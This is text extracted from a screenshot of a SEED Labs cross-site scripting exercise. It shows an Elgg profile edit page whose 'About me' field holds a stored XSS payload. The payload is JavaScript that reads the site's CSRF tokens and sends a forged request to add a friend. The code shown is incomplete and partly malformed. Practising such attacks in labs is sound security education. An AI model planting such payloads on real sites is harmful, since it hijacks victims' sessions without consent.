 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Nov 28 11:17
Edit profile : Elgg For SEE FEUP - Luis Filipe Pinto C Web_XSS_Elgg.pdf
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl=http://www.seed-server.com/action/friends/add?friend=59&__elgg_ts=1669651937&
__elgg_token=GPMqKg_xO7XL1fQi5eFt7A;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public
Brief description
Public
Location
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
CTRL DIREITO